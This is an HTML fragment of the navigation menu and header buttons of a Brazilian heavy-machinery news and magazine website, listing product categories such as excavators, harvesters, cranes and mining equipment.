															<img loading="lazy" class="attachment-large size-large wp-image-20024 lazyload" width="512" height="512" src="[data-uri]" alt srcset="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png 512w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-300x300.png 300w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-336x336.png 336w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-150x150.png 150w, https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae-100x100.png 100w" sizes="(max-width: 512px) 100vw, 512px" data-src="https://eaemaq.com.br/wp-content/uploads/2021/10/icone_eae.png" />															</div>
				</div>
				<div class="elementor-element elementor-element-c3fc620 elementor-align-right elementor-mobile-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="c3fc620" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Clique aqui</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-58a1363 elementor-widget__width-auto btn_fixo_2 elementor-mobile-align-right elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="58a1363" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.eaemaq.com.br/anuncie-na-eaemaquinas/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Anuncie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f598a6d elementor-nav-menu__align-start elementor-widget__width-initial elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f598a6d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item">Loja Online</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/" class="elementor-item">Revista online</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f598a6d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/" class="elementor-item" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/" class="elementor-sub-item" tabindex="-1">Destaque</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/" class="elementor-sub-item" tabindex="-1">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/" class="elementor-sub-item" tabindex="-1">Dicas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/" class="elementor-sub-item" tabindex="-1">Comparativo da edição</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/" class="elementor-sub-item" tabindex="-1">Matérias de capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/" class="elementor-item" tabindex="-1">Eventos/Feiras</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/" class="elementor-sub-item" tabindex="-1">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/" class="elementor-item" tabindex="-1">Produtos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/" class="elementor-sub-item" tabindex="-1">AGRÍCOLA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/" class="elementor-sub-item" tabindex="-1">COLHEITADEIRAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/" class="elementor-sub-item" tabindex="-1">PULVERIZADORES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/" class="elementor-sub-item" tabindex="-1">PLANTADEIRA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/" class="elementor-sub-item" tabindex="-1">CONSTRUÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/" class="elementor-sub-item" tabindex="-1">PÁS CARREGADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/" class="elementor-sub-item" tabindex="-1">MOTONIVELADORAS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">MINICARREGADEIRA</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE PNEU</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">DE ESTEIRA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/" class="elementor-sub-item" tabindex="-1">MINIESCAVADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/" class="elementor-sub-item" tabindex="-1">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/" class="elementor-sub-item" tabindex="-1">TRATORES DE ESTEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/" class="elementor-sub-item" tabindex="-1">IMPLEMENTOS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/" class="elementor-sub-item" tabindex="-1">GARRA PARA TRONCO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/" class="elementor-sub-item" tabindex="-1">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/" class="elementor-sub-item" tabindex="-1">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/" class="elementor-sub-item" tabindex="-1">CAÇAMBA BRITADORA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/" class="elementor-sub-item" tabindex="-1">LOGÍSTICA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/" class="elementor-sub-item" tabindex="-1">MANIPULADORES TELESCÓPICOS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/" class="elementor-sub-item" tabindex="-1">EMPILHADEIRAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/" class="elementor-sub-item" tabindex="-1">CAMINHÃO GUINDASTES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/" class="elementor-sub-item" tabindex="-1">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/" class="elementor-sub-item" tabindex="-1">MINERAÇÃO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/" class="elementor-sub-item" tabindex="-1">CARRETAS DE PERFURAÇÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/" class="elementor-sub-item" tabindex="-1">BRITADORES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/" class="elementor-sub-item" tabindex="-1">DE IMPACTO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/" class="elementor-sub-item" tabindex="-1">CAMINHÕES FORA DE ESTRADA</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/" class="elementor-sub-item" tabindex="-1">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/" class="elementor-sub-item" tabindex="-1">RODOVIÁRIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/" class="elementor-sub-item" tabindex="-1">CAMINHÃO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/" class="elementor-sub-item" tabindex="-1">ROLOS COMPACTADORES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/" class="elementor-sub-item" tabindex="-1">USINAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/" class="elementor-sub-item" tabindex="-1">VIBROACABADORAS DE ASFALTO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/" class="elementor-sub-item" tabindex="-1">FRESADORAS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/" class="elementor-sub-item" tabindex="-1">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/" class="elementor-item" tabindex="-1">Loja Online</a></li>
